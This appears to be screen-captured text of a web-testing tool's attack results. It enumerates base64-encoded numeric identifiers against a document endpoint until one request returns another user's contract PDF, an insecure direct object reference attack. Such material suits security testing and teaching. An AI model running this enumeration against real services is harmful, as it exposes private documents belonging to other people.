 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
7 Nw== 200 354
8 OA== 200 354
9 OQ== 200 354
10 MTA= 200 354
11 MTE= 200 354
12 MTI= 200 354
13 MTM= 200 354
14 MTQ= 200 354
15 MTU= 200 354
16 MTY= 200 354
17 MTc= 200 354
18 MTg= 200 354
19 MTk= 200 354
20 MjA= 200 385
Request Response
Pretty Raw Hex Render
4 Content-Description: File Transfer
5 Cache-Control: no-cache, must-revalidate
6 Expires: 0
7 Content-Disposition: attachment; filename="contract_98f13708210194c475687be6106a3b84.pdf"
8 Content-Length: 30
9 Pragma: public
10 Connection: close
11 Content-Type: application/pdf
12